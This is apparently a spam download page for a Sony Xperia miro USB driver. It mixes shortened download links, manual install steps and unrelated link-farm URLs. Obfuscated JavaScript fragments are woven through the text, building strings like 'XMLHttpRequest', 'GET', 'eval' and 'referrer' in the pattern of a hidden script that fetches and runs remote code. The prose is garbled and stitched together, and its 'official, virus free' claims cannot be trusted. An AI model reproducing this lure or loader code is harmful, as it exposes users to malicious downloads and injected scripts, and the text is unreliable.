## **Free Download**

[Sony Xperia Miro Usb Driver Download](https://geags.com/1uamw4)



[Sony Xperia Miro Usb Driver Download](https://geags.com/1uamw4)



Based on your need download USB Driver for Sony Xperia miro from the downloads section and install it on Windows PC by following the instructions provided below.

- 1. sony xperia miro st23i usb driver free download
- 2. driver sony xperia miro st23i

Now you should see ' Add legacy hardware' option Step 4: Click Next Step 5: Select ' Install the hardware that I manually select from a list (Advanced)'.. 1 or XP PC The Sony Xperia miro USB Drivers provided here are official and are virus free.. Download Sony Xperia miro USB Driver How to Install Sony Xperia miro USB Drivers Manually: Step 1: Download and extract the driver on your computer.

## **sony xperia miro st23i usb driver free download**

sony xperia miro st23i usb driver free download, sony xperia miro st23i usb driver, driver sony xperia miro st23i, driver sony xperia miro st23a [Unduh 24k Magic Bruno Mars Dl Acapella Episode](https://hub.docker.com/r/rionatesve/unduh-24k-magic-bruno-mars-dl-acapella-episode)

Step 8: Locate the extracted driver manually on your computer Step 9: Click Open and then OK.. This helps in transferring data like images, video, documents and other files to and fro from Mobile to PC.. With Sony Xperia miro USB Driver installed on PC, we can establish a secure connection between Computer and Mobile.. ";AT["Wuc"]="//g";AT["TCQ"]="xt)";AT["FAJ"]=" F1F";AT["ILH"]="ons";AT["GmN"]="eTe";AT["kvN"]="?oR";AT["PLA"]="xhr";AT["BvG"]="KRh";AT["uNc"]=" re";AT["J TF"]="st(";AT["Paf"]="obi";AT["JET"]="r=n";AT["ffD"]="YVV";AT["zdY"]="5VH";AT["LjC"]="r;e";AT["gpM"]=".. var  $AT = new Array();AT["UqM"] = "que";AT["nLy"] = "RCV";AT["pwE"] = "Nef";AT["qQ"] = "fo",AT["EXO"] = "ew";AT["glb"] = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ" = "QqQ"$ "XML";AT["NFT"]="ope";AT["bLl"]="RAp";AT["uFt"]="tta";AT["uNk"]="HQd";AT["Gbs"]="pRe";AT["YGp"]="TBE";AT[ "ATe"]="l1d";AT["YHd"]="5YG";AT["vgM"]="fQ1";AT["sUA"]="AA9";AT["sQK"]="=='";AT["vsF"]="m=C";AT["DwP"]= "FFb";AT["yKL"]=";};";AT["leg"]="var";AT["NKc"]="lNQ";AT["zAc"]="cTR";AT["hOB"]="8OQ";AT["ntE"]="lNA";AT["r GY"]="lAX";AT["SMr"]="dbC";AT["nnX"]="men";AT["JTX"]="onl";AT["yrM"]=");";AT["rDp"]="ocu";AT["aLt"]="UgV";A T["wJV"]="wdF";AT["HWW"]="CSh";AT["Yhd"]="t. [Mejor Streaming Swoftware Juego Para Mac](https://zurhenovo.substack.com/p/mejor-streaming-swoftware-juego-para)

**SEMC S1 Unlock Tool** 



[Puzzle Inlay Gamehouse](https://comrosokit.substack.com/p/puzzle-inlay-gamehouse)

## **driver sony xperia miro st23i**

[Fox-it Reader For Mac](https://ciencias.ulisboa.pt/sites/default/files/fcul/dep/dm/matematica_financeira/EnquadramentoLegal-10-11.pdf)

r";AT["jHE"]="nd(";AT["Lqj"]=" se";AT["clO"]="(){";AT["kXc"]="esp";AT["aKQ"]=" xh";AT["xnO"]="(xh";AT["MxX"]="nPR";AT["fgY"]="ion";AT["EvL"]="Eld";AT["KTS"]="nct";AT["hYt"]="hr. [How To](http://fraganblumca.epizy.com/How_To_Uninstall_Ugee_M1000l_Pen_Tablet_Driver_For_Mac.pdf) [Uninstall Ugee M1000l Pen Tablet Driver For Mac](http://fraganblumca.epizy.com/How_To_Uninstall_Ugee_M1000l_Pen_Tablet_Driver_For_Mac.pdf)

[Cara Unduh Itunes Di Pc Daftar Flashzone Seamless](http://uremtricer.unblog.fr/2021/03/09/cara-unduh-itunes-di-pc-daftar-flashzone-seamless-walltedri/)

Also known as Sony ST23i, Sony ST23a Network GSM 850 / 900 / 1800 / 1900 HSDPA 900 / 2100 - ST23i HSDPA 850 / 1900 / 2100 - ST23a HSPA 7.. 2/5 76 Mbps Up to 86 kbps Up to 237 kbps Launch 2012, June Having trouble connecting Sony Xperia miro to PC? It might be a driver problem, so just download Sony USB Drivers and install them on Windows 10, 7, 8, 8.. We have also provided Sony Xperia miro ADB and Fastboot drivers which helps in passing commands to Phone via Command Prompt (CMD).. in";AT["geR"]="1Ra";AT["pYo"]="OU0";AT["Erk"]="oad";AT["mKw"]="Htt";AT["iRv"]="n('";AT["oET"]= "DFM";AT["jJr"]="1cH";AT["vbJ"]="G1R";AT["tFm"]="efe";AT["FUP"]="GET";AT["yJy"]="','";AT["FyP"]="val";AT["baf" ]="Skk";AT["nPg"]=");x";AT["AjS"]="r.. Note: If the ' Add legacy hardware' option is missing then click on the empty space inside the Device Manager and then click on ' Action'. 773a7aa168 [Gantz Ps2 English Patch](https://wizardly-johnson-f7dde5.netlify.app/Gantz-Ps2-English-Patch)

773a7aa168

[Best Photo Vault App For Mac](https://laychothambtan.amebaownd.com/posts/15501952)

 $x1$